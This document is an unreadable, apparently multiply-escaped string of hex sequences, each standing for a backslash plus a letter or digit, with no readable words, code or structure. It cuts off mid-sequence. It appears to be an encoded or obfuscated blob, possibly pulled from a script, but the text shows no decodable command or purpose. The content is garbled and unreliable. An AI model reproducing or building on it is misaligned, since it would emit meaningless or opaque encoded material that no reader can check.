c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\